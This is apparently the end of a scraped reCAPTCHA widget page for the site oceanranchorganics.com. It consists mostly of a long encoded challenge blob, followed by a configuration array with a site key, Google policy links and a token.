Cug3DmmnDvRPCn8KxZzBvEMO8YMOjw45tw4bCp0/Dl8OEw7jCr8KMw4gKRzdPecOpBX/[base64]/ZkpOTsOkHcK4IsKNKXA+FMKbwp4KNiXCqMKfbMK5w5kBwq1PNGVZwpx2woTDrsKWScKnwqYyw6DDu8Kmwq/DkhYOBcKmwrHDuAzCm8Kcw4dMwrZRwr/DjsOdw4zDjCY7w49vwoNVw5/[base64]/DjDTDuwLCksK/[base64]/Dn1nChW0FB8K0EsOBMXrCicKRTz8sTMOdB213OxDDk8KXwp/[base64]/[base64]/OTrDtBTDr8KRV1QsK0fCiCAGw4wTVEEgwot9wr0gYWbDp8OnwqnCn1l/[base64]/w51hwrLDpArDmMOJwoHDkMKVwq4Rw6nCnVHCtMKUEcKowo7Cp8OFwoDCoE/[base64]/[base64]/w5d+Y8OGG8K3w4fCrsOvw6ZgHA3DrMOrw4fCrHnDk8KBw7PCr8OTwr8IF8OXR8KMTcO/[base64]/CuArDvsOgY8OJwpDDoy56wqYLecKjFifCr8OIw5p0Q381w7wVw6xCYMO+wpc7BFfDuwJnwrpXwqIfREEqwrrDuMKXUSzChnzDtMORYMKdEMOWJS54LcKAwpfCr8O0wrdsYcODwqptD2oubDrDhcKTwot6w7IuNsKMwrcdL3EHFy3DqkpBwqjClcOCw7/[base64]/w6HDl0V8wpXDpMODw4d1wovDg8OiwrDDssOrFgAWwqbDhQLCvElhwrzCvcOJw5Uqc8K2wpQNAcKnw7BfEsOZw6PDt8O3W8OqAMKgw6LCq3/[base64]/ClMOmOcOuwobDkkjDjh/Cgw/Dg8KbBX8/wo9dbFA5w6/DkFoaBgXCo8KZM8KFPlPDlsOcUMOVfMK1VB/Dkn/CuMK5TUkqJMOyScKEwpHDl1nDvmc7wo3DiMKdW8Odw5TDhXvDpsOJw4PDgMKxJMOswo3DnQVHw4hLMcO9wpLDiyQxZ3nCmydrwq7DncO5UsOOworCg8K9FsK5wqdIU8OyTcKbMcKuNn8/[base64]/BMKYw5kVRMKnwohbRcObwpkpJ8KoFcKdJsKiDcOed8OWYg3DocKVwrwWw6TDpWDCuUHCtsKKwrc7Q1IHEVHCssOgwqDDrF/[base64]/[base64]/wq3DscKvw6QkJy7ChsOoa25cKcOiwpTCq8K1w4rDrMOtwqfDncORw5zCtUpzRcKXwo03UTITw6nDgBnDg8OCw5bDvMOWacOCwr7Cv8KfwrjDjhhgwoF0asO3wpolwolTwonCr8OmDEHDkgnCszBHw4YCPMOWw4TCpsK4IMO9w5/DgcODw5VxJnbCksOnwrHDq8OIJXnCuwF/wqrCvSUuwpHDlWnCtEkEZUplTcOwE1pmeEvDmX/DtcOSwqDCjcKcKWfCiGnCnDk8dwTCicOWw7t1w49dwqxdw7drYjbCpXbDnMO4fMOTO8KdQCRjwr/[base64]/Dr8KiRmwyLgBjwokuKcONwr7Ct8O8wqRRIMKRw64qJcKWwrwjKcOkNHHDncKJdDDCssOGCU8/JMOow4B2aCVrKHHCt8KwHRI0NWHCl3UHwoDCo1RNw7DCpzrDrnttw53CkcKmYCXCucK3SsK+w5QvfMK/[base64]/CscKpRsOXw7vCl8OBIgjDjMOeRcKnesObwo5HDMOEU2rDs8KtMDrDhcOewq/[base64]/[base64]/wqc3woI2wpYNw4dbM8Oww5fCkyInEMOtJV/DssKPGnPDnG1dVGbDmhbDnXbDkMKfwolhwq92FQnDthgrworChsKUw4NRZ8KTQUHCpWHDgcO5wpwVfsORwr94dsK3woDChMKCw5vDoMKtwq9aw6Y4ecOqw44JwpfClGB2FMOXw6nCni95wqrCnMOEGA13w7t6wqfCt8Kuwr45GsKAwpc0wp/DqcO2KsKQCsOyw5UjHxbCv8Kqw7xlJgzDrGXCswVBw6/[base64]/ChcKtAcKLworDscKkw7o6w5rCocOnwrcUdMKswrsFwpHClg0VGyI2w5fDnlYfw7bCq8KTLcOMw5RuFcOTbsOCwpYTwqLDlMOJwoDDrC7DoCvDrArDnCPCvcOrfEzDvcOqw51pQnvDpmzCmznDiSfDrhwEwr/[base64]/[base64]/CihTDn08sKMOdwq/[base64]/Dplg3fsKqJMKZwoMHOXc1w5NHwrrDi8KuwpEyCCvCky/[base64]/CqcOzWSPDhMOfdsOlw4vCiMKeHcOcasO8woXDrHMew4dEwrzDpW1hXcKFbwZCw6/CqA/Cv8OWZ8O/[base64]/wpI6wqrDsnTCkBIDwqPDuRPDgMOGQgEIBzLCrSrDmcO5w6TCssKyb2/ChnnDmMOubsOuw5jChC9Mw4ggFMKjRzJfNcONw60mwpLDr2B9aMKIIDFYw5zDuMKUwoTDu8O0wpbCosK1w6szKsKkwoFdwp/CtcKhNGojw6fClcK2wovCpcKQRcKowq8wdFJ6w6gawr1KBlMjw7keLsKTw7oDCx/DviB9TEvCsMKHw5DDoMO/w4JGN2TCvQ3CvgTDmsOdcS3CtSjCgsKJw6NvwpLDi8KieMKaw7UxBlVhwonDk8OZWxZ8A8OJf8OpBRLClMObwoRSEsO/EDcNw7rDvcO1asObw5DCs17Co2IwHXN4OlLCicKHwpXDrhwuXMKxQsOgw67CtMKMHsOUw5h+O8O1wphmwrAPwoHDv8KhFsKPw4rDmsK5GcKYw6LDqcKtwoTDv03DmBJMw59hB8KhwqPCvMKhbMOjw4fDiMOaCRA/[base64]/CllJvw7jDjgcwwozCm8O1w4bCpBTDg8Kpw6dJwp3DssOdw7A9w4BqwprDnArCs8OFOg87X8KKKiEwNsO0wp3CuMO0w5LChMKew6zDgMKDSW7DpcOjwrLDo8K0HWoxwpxWGgtAEcOhb8ObYcOww650w797RjIGwpvDr2l7wrQtw5PCgBg4wq/CvMOow7rCliBoLSR0UX3CjcOQDFk/woJ4DsOCw5YcC8OSI8KxwrPDoS3CqcKUwrnCmgxow5vDggTClsKgb8Kow5/Dlzhnw4RDOMOtw6NxKW/Cj0pBYMOowpTDqcORw5fCmzR0wqI7OivDvT/Cq1DDmsOQTCkxw7LDsMKgw6XDusK9wq3Cj8ONJyrCosKpw5/DkmkuwqHCoFfDqsOGQsKxwr3CisKbWTDDgEPCpsOiVMK3wr/DuT55w6DCpcOjw61sMsKWH0DCssK9YVtQwp7ClRxeScOhwrdjSsKFw5VXwo8Nw6AMwpI+XMOlw4fCmMKTwpLDusKvKF/DiGXDlmnCsR1XwojCl3cjQcKkw79/f8KORiRjLBxKTsOSwo3Dh8O8w5jCmcKocsO5L2MzH8KXaDE9wonDhsO0w63CtMO+w5Qlw7JADsO1w6TDjCHDrmYTw6Nyw41Lwr/[base64]/[base64]/Dhn/CusOSw4AIYMOWdQRlX8Kbw7TDhDXCosKnW8O/w4PDssKQw5sCXSjDsl3DsT9Cw6N9wqvCisKGw6bCvMK6w5rDtl8vf8KMZmwENVjCt2oDw4bDoH/DshHCnsOuwoYxw48KOcOFcsKAQcO/w68jYU3DssOuw4cIZMKhZEPCrcKUwo7Co8K0DA3DpTwcMsO4w6zCnRnDvFfCjB/DscKwPcOuwownH8OQby0/[base64]/Cu2XDl8OSwpnCs8Kxw7LCmcKsw7bCr8Oyw5/DmxJJcnNNVcKCwqgRQ1DCszvDhgbCh8KbVcKIw6w9OcKBB8KFF8K6P2BmB8O9IHNaFzTClT/DuhZnD8Oaw6nDqsOew6UUDVDDqUQCwoLDsT/Cu3p9wo7DlsKeEhDDj2/DssO5DkvDkH/Cv8OJPcOLbcKcw7jDisK8wq0Vw5nCqcO3cgTCuxzDh2XCtWNnw4fDlmRTSzYnX8OOe8KRw6XDocKYMsOAwo0UBMO+wqDDgsKuw6XDnsKYwrPCsSfDhjrCiVIlEFDDhw3CtiXCjsOZE8KEU0w/K1PChsOwFnDDjsOOw5HDl8O3JR41w73DrTbDtcKuw5Jiw4EoKsKAJsOqSMKVYjLDphzDocOtAEdywrR8wpR3wr3DigkmfGcgGMKxw4F+fyPCrcKeRsKANcK6w7xjw6PDmAPChG/[base64]/CvcOjw5bDjAYGFQBpw4fDilfCglAxC1lkRMKZw5s/UsK3w4zDoikwLMOmwrPCpcKOR8OxIcKUwo1IU8KxCDA/W8Ocw57Ch8KTwrRAw5oKSVjCkA7DmsKkw7jDhcO+KzhbcXs+EEfDrXrCj3XDsC9ewqzCqkvCpwDCssKzw7E5wrwqH2B/[base64]/CiWF7wp0wQMKLw6hxR8KmN3rDignCpxIoUMKjSVzCucK4wprCmmjDt3/CicOyTmt8w4nCrTLCmgPCmWVRccOWAsKuekjDpcKwwrzDvcK/[base64]/[base64]/Dgz7DpMKYCg7DqAzDt8O2w5tvHTTCgBAZwqlSw7IfLB/DqsO4w6o8HG7Cv8O8EjjDlB8ewr7CjmHCmUrCvUgWwrDDngXCvTp9CH1cw5LCj3/CmsK4XzZFScOhAl7CgsOBw6XDrzXCh8KjUmlMw4x5wplUcwzCjwfDqMOmw44Pw6nCjC/DvgdEwrPDmyIdM30YwqpywprCqsOFw6Eww79ofMOQUlEGISpwTHfCq8KDw5E9wqg1w57DtsOnb8KAW8OAHG3DuHfDpMO4PF4jDj9Jw6IEM1jDuMK0TcK/[base64]/Dm3DDh8K7w7DCoMOzwoXCusOJwo8VWsKCVjHCuErDg8OpwohLM8KaDmnCgijDgsOiw6bDlcKMXCbCkMORFSDDv3MJW8OFw7PDo8KKw6Q3OVIIbU7CscKKw4s2WsO7OFnDqMK7QmnCg8OTw6FMZsKbIcKHXcKcAMK6w7dZwo7Cnl0DwoscwqjDlwZsw7/DrF4+w7nDp31OVcOXwpBGwqLDiGjCnlIIwqXCicOjw4PCusKBw7hpFH1+A2LCrRRRVMK1elzDq8KdYTJbZcOaw7kpATw4fMOyw4DDlDnDvMOwUcO4eMOGH8KNw51pOSA3ViIyehtwwpHDrkZyMSJUwr1hw5YBw6PDij1fEDFOMnzCnsKCw4JTWDkDF8ODwr/Doh7DmsO/EWTDlD1cICJfwr/CphE1woUhfEfCv8KmwpLCrQ3DnCLDgzchw5HDlsKAw7kaw7FlPnPCnMKjw6/Du8O6WsKCLsKfwoRDw7g8aRjDqsKkwpTDjAwXezLCksK/VcKmw5RtwqfCgWAdCcOYHsKEZlHConYMCEfDmw7DucKiwpdAc8K3UsO+w5lKMcOfOcOvwr7DrnHCl8OOwrcyTMOQFiwgYMK2w7/[base64]/DucOhwo/CuRDDhH/DtcKpwo9Oa1LCqFJvwpR+w4AnwoRoc8KOBB96wqLCm8KswqfDqQLCkwbCun7CmGHCpBFSWsOKXGhPIMKgwp3Djihkw4jCpRPDsMK0IMK9C1PDv8Orwr7CoXzClAAsw4/DiAstfRRLwrFbT8O7Q8OjwrXCvkbCrDfChcK1XcOhEy56ZiQkw5nCucKzw6rCq25AZS7CiEcYJsKaRAN1IhHDp0HClAUqwq8WwrIDXsOpwrZLw4MtwrNASsKaD2MPRVLDpF/DtTMFWSJlax/Dq8Oqw7Y1w5fDkMO4w5Rww7bCjMK8GjpVwq3CkQvCrXhIcMOMfMKLwqrDmsKuwq/CrMOXCVXDisObWXbDuh1/ZGREwq1ow44Yw4jCncKowo3CgMKPw48nTi/[base64]/[base64]/DqsK6R8KKaMKgUcKJJ0BgwrrCkcKdDSfCvlnDhMKlW1kPWBQFRy/Cp8O7JMOrw4VSVMKbw4RBXV7CnjvDqVbCv3zClMOOVkrDj8OYBcOcw5J/QsOzOS3Ch8OXay1jB8KkOykzw5M3QsODdyvDtcKpw7bChCI2fcK/[base64]/CjMKtw4d2wr87TgbCn2tGwrZ7wqMdOERAw6fCosKvLsKZcVzDh1wNwrTDg8OPw7vCpm9Vw7DDlMKDRsONXxpCWjzDq2VIQcK/wrzDs2gxM2BQWhrCmWjDiAMDwoQ/M1fCkiXDpER3EcOOw5nCgUXDtMOOHHRtw4NFIWRiw4TDtMOjw6wBw5kFw5tvwoDDqT0/XXzCqlUPQcKTPcK9wp/DrTHCq2/CrR0hT8KYw7l2EmPCm8OUwobCnC/[base64]/DgkMVwrBXd0nCgjp3w5rCocKNeDXDtMO+OMOkwovCqg8abMKbwqbCgR9XB8Opw4oYwpQQw6/DkynCsxgzNcO5w4giwr4Sw7RvecODS2vDg8KxwoJMS8KNfsORGWfDkcOHH0R8wr05w4nCm8ONUyjCncKUSMOvWMK5P8OOV8K6PcOewrbCkQd7wop8dcOYGMK6w6t9w6MPZ8OXGMO9WcKuP8Odw7g3PTbClATDjMK5wqzDu8OKPsKsw7/DkMKdw51YKMKnNcOiw64lw6diw4xfwqMgwo3Dt8Kow6bDkkshRcKaDcKaw64VwqfCp8K4w6M7WxJfw77DhElwAg/CkU8cDMKow6I7w5XCpR97wobDhArCisOiwrLDqsOZwo3CuMKewqJxb8O+CyDCrsOIO8K3RsKDwqAPw7/DkGw7wqPDjHJ2w6zDhG56SA/[base64]/[base64]/[base64]/aiUfw5Ecw6nDjsOCwoMtSMKpaEljHsO5NMKyBMKCwr4/wrJfY8O1OG9Xwp7Cv8ONwpfDlgx0ekXCiTYlO8KLQnjCiVfDn1XCisKRdcOrw7/[base64]/Dq8KIBGjCiMK5MsOiw6dnHWXCjDwvfgLDmzNPwq0tw4TDgzM0wpcSe8KPDQ8QRMKUw4IDwpMPTS8WW8O5wooZbsKLUMK3YsO4QivCp8Otw4N6w67DjsO+w6XDrsKaZCrDmMKRBsOnLMOFLW3DnT/DmMK/w4DClcOTw4BmwobDkMOdw6TCscOxZCVbNcKKw5xBw5PCvyYnJmTDsRIwSsOlwprDtcObw5AEVcKfIsO+U8KZw6jCgCdPMMO8w5TDiEbDu8OvUzsiwoXDrw8zO8OQembCl8Kew5l/wq5Iwp/CgjFAw7HDs8OPw4rDsixGwo3Dj8ODKExGwqHCkMKQT8K8wqhwYApXw4cuw7rDu1Adwq/CqnNcdhLDrzbCiw/DncKLIMOQw4UyewTCmBrDri/CnwTDu3FiwrcPwoZLw4bDigLDoibDs8OcTm7CqlvDq8KxLcKoIR1yN03DizMSw5bCucKcw4bCuMOiwrbDjQDChHDDrl/DlSXDqsKGW8K6wrIZwrNBUVF7w7/[base64]/wrpCJsKew5EXwpQIIDNkw5jCnsOtw67CssKoZcKsw5wXwofCucOAwplMw58ow7fCtg0YQynDpsKic8Kdw517UsObd8K1QDHDlMOiFkwgwrbCgcKCeMKEMjrCnBfCh8KjFsKJGMOwBcOqwpAowq7Ckml/wqMiCcOdwoHDoMOiW1UPw47Co8K4QcOURR0hwpVVXMO4wrtKGMKzOMOOwrYrw4fCrSIUJ8OxZ8KsDlzCl8OaH8Opwr3CqgoXbS0bMxx3EwM0w4HDsCl5NsO/w4rDl8OQwpPDj8ORQ8OIwp7DocKow7zDjQlGWcOCcELDqcOrw5ciw4fDusOzYcKZZBnDvwjCmGhdw4bCisKbw6ZENWoBI8ONK2HCuMO/[base64]/CmMK6w4TDiFfCtHhSF8OYwqZqD8KzNVnCtUN0w57CrsKdwr/CgcOWwrbDgHHDiFrDqMOWwrgFwonCsMOOeHhhf8KYw7bDokjDtWnCvBLCn8KXMVZqRVwMbGlBw7Apw6hKw6PCo8KUwpB1w77DuF/Dj1vDlzY6K8OrDzhzNcKVVsKRwozDvsKUVXVcw7XDgcK3wpIBw4vCt8KmU0DDmMKLcinDiWczwoEIR8OpVU5ew7QOwqwdw7TDkSnChE9Sw5zDvMK+w75vRcOKwr3CgMKBwp7Dlx3CsgF5cBDCucOEYAQQwpFEwpZAw5HCuwx7GsONRnYxf1/[base64]/CiWXClMOnJsK/M8Osah7CqcKBdsOvGWxQwqtTw4HDgk/[base64]/[base64]/w4DCp3ICw74uw6jDosK/[base64]/CjcO9w7ZqIxLChMKrOcKZw5vCtnsawrzCg8KtwrZvMsK0w5hha8OcIgnCrMK7OEDDml/DiCfDkyXDjMKbw4gewrjDn1x2NSNew7HDsnHCjhdiFkAHP8KWUsK0MXvDgsOBYHIVfxrDo0DDkMOqw6cUwovDjcKgwrUGw5kGw6XCilzDjcKDTkHCm1/Ct0wtw4PDjsKSw4dNW8Kvw6DCn194w5vCqMKTwoMnw53Ctmh3b8KQXj7DssOSCsOrw7xlw5x3HSTDg8KuZ2DCnUsTw7M4QcKtw7rDtivDk8OwwoILw47CrBEawq56w4LCpinCm37DuMKvw77CoXvDqsKtw5rCgsONwp1Gw6DDqhJXXkxQw7tsUsKIWcKUOcOiwq99WA/[base64]/Dr8KyYwjDv8KufMOyw5/Dmi5Kwo8aw4zDtMKvRHkWw4HDiT4Vwp/DoULCjUU3bSvDvcOTw73DrD9Tw5jChcKPdUEYwrHCsCF2woLCnWlbw6bCo8KJNsK6w4JowooLBMOSFi/DnsKaG8O8QCTDk31oNzFEEFvDi2pjHnPDpsO1A1Riw6lLwqVPL2o8JMOHwp/CimrDgsOaThDDuMKoAiUowpoVwrh2c8OrdsORwpJCwqDDs8O6w7A5wopyw6srSirDgnLCmMK1eXxrw6TDszrDmcKYwqk3CMOtw5XCu1kQYsOKD3PDscOEZcORw6IGw5Fcw6lJw64KF8OORyA3wqhcw4LCt8Oba3Yrw4jCj1IbRsKdw5fCjcOBw54WU2HCpsKBTcOeMx/[base64]/w5hAQG3DsVDCggDDmMKXw7TCliUtK3TCr2Urw6nCnsKeRm9nHh/DjBJUcsK6wpTDmBjDsR/DksOOwqjDiGzCj0fCtcK1wqXDkcK3EMONwqp2NHMDXmHDlUHCund4wpPDqsOWQlg4CsO7wrbCuV/CgSVNwqnCoU9HccK7JVjCmGnCtsK/KMKIGzXCnsO6e8K6YsK+wprDu308A0bCrlBzwrsiwp/CqcK0HcKmSMK9aMKPw4PDmcOHwrdVw60Twq3Dkm/CkwAhdlRGw7Ifw4TCnQx5S0IRViB/wqQQc3Z9PMOFw4nCoSfCjyATScK/[base64]/DtgQRWywlwqwuwpUwI8OWFMOZOTvDj8KZfX7Dj8OPD1rDnMOGPnlKFhsnUMKqwpw1P3ZYwopTFi7ChlEJCipcdVEOYCTDi8OJwr7DlMOFb8OXPEHCgGTDiMK/V8KTw7/DhAlfDFYPwp7DtsKZW3rDm8KYwoZODMOhw50aw5nCqVLCo8OaSDgTHQwtfMKXYUZRw5vDkgHCtUbCgm7Dt8Ovw4XDliteF0QOw77Dg092w5lgw4EMK8OZSx/DisK6WMOFwr1pb8Ogw5TCscKpWjnCk8KEwpsPw5HCosOlazspDMKmwojDpcKiwrIJEkt7Mgltw63ClMKCwqPCuMKzZcO/[base64]/Cnhlbw5zDszVEOsOQw5TCiAjDtxR5wpU/w77CpcKSw5JnEmZxI8OoGcKmLcOawotYw7rDjsKqw5waURI4C8K3JhkUJFwawobDiRTCqTtXRwMiw7TCrRN1w4TCuU5uw6XDnCfDmMOcA8KwWXURwq3DkcOhw6HClsK6w6TDnsOiw4fDvMKdwoLClXvCk0pTwpJOwqfCk1/DgMKvK28Fd0Ylw6AHHlxDwoluAsO3ID50UTLDnsKXw6jDpcOtwr0swrEhw55dex/DkjzCjcOaDgJ9w5lKG8KWKcKJwqQccMO6woUgw4xkW0Qxw40gw5I4Y8OWBEvCiB7CnA5Uw6TDssK/wpPCtMKpw4nDmQTCtmXChcOZYcKRw6XCvcKME8Ojw5rClAxLw7Y8GcK0w7wdwpl8wozClMKdMcKXwrJ1wrYaRzLDtsOowpjDkho9wp7Dn8KwE8OWwoolwrHDmm3Dq8Klw6TCosKzAzfDph/DrsOcw4omwpDDk8KBwrxiw7BrUVHDvxrCmnvDo8KLH8K3w4N0ADTDtMKawrwIM0jDvsK0w6rCgwHCmcOswoXDisO7KTlsdMK4VFPCs8KUwqEvNMOswo1Nw6hCwqXDqMO9SjTCrsOEX3Uje8O7wrd/bAg2IlnCjQTDrmsLwo5twrt1PiMYBMOpw5d/FCPClzbDq28Zw5ReRzrCocOtOGvDosK4e3jCksKGw5BPBXgMWj4vXjnChsO0wr3CsGTCgsKKbcOJwr8qwqkFUMOfwphDwpDCgcKOH8KxwolowphTPMKvNsOQwq8yIcOFeMONwotXw64aDiU9XlE4KsKIwq/DtXPCs14aUm3CvcK+w4nClcKywqnCgMORN3N6wpIdBMKDAxjDssOCw7FMw57DpMO8CsOtwp/Cmmcfwr7CscK1w4lhKjBAwo/DrcKSQwQnbFrDlMOQwrLDkhZzEcKMwqvDq8OEwrXCssOAEwnDtyLDksOaDsOvw6ZYLG4oM0bCuGpYw6zDnWRWL8Omwp7CmsKNYz0yw7E/wq/DlXnDhGFDw4wkesOicyFVwpPCiQPCtUYfWG7Cv09NQ8KNb8KEw4fDkBALwoVVGsOjw7zClMOkWcOtw7PDmcKCw7JEw6ADcMKkwrjDm8KnGQlXP8O+bMOdHMO9wqNTWHRbwo4dw5ctaCUBMXfDp0R6F8KCanJZS0Miwo5wK8KRwpzCkMODLkU/[base64]/DihnCp8OiTcKIe0l9w5TDlSXDghcFCRnDmQ3DsMK8wqPDrcOESWNhwoLCmsKkb0/CksOAw7ZVw7MWe8KlcsONJcKvwrhPQcO9wq5Pw5HDmBtQDzVZCMOgw4ZPDcOVRyB8O0cAY8KsaMONwp4fw70Vwp5UYMO3B8KOPsOJeELCoQ96w6pBwpHCkMOAVVBjbMKlw6oUJFnCrFLCpD3DuRwaNiLCmHo/WcKaLMKjX3vCrsKjwpXCkB7CosOcw6JFKSwOwpMrw6XDvlQSw6rCnkRWZDLDkcOYcAQYwoVrwpNmwpTCskhmw7PDtcKnOlEAGTQFw54kwo7CoggNZcKrcDApw7PDo8OxbsOPJl3CosOMQsK8wpbDt8KANh1EXnciw4DDpTE7wpfCisObwpTCmsOdAX/Ci3hYby0Cw4nDncOoaj9Tw6PCpsKwWzsWeMKhaw9Dw4YOwrBVBcKZwr9TwpTDj0TCgsOtbsOpMlVjWn0mJMK3w5YwEsOtwrA4w4wgZXxowpvCqG4dwpLDi2bCoMKYO8K+w4JZe8OEQcOpWMObw7XChGlAw5TCusOhw4Jow5XCiMOZwpPCo2TCnsKjw6wXNy/ClMORfQQ4UcKFw4E9w4gnHjoewooVwpl5XyzDjlMRI8OOFsO1SsK3w5E4w4Uvwo7Dgn0qb2nDqkEOw65xCxtTNsKhw5jDhwEsSQ/CjFDCuMOAHcOow63DmMO4VA8qCidLcRXClmjCs0bCmAwfw4l6w5tywr9/SwUzEsKifRsmwrBDEg3CssKqCGDCmsOLS8KtS8OawovCnMKKw4g9w7l7woE2acOOYcK1w4vDgsO+wpAAVsKCw5xAwr3ChsOEGcOGwr5Jw7E+SHJxCCY\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,285],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ERGfuH3Qpb7r3p1rNXCTRXDUb4kisinLlF7CNPbx+U\\u003d\x22,0,0,null,1,1769772791035,0,0,[15,202,164],null,[13,13,74,214,111],\x22RC-5WhDcAaQmeDiXQ\x22,null,null,null,null,null,\x220dAFcWeA60J7R1YVv02PR-dvVWYwyL4ThdIt_y3HUPgn3mGB1Tj1rpyVdfqkwSUswZy57zrOwXLhKXVyN0VF2nzhm4AMEUzGyLAw\x22,1769855590983]");
    </script></body></html>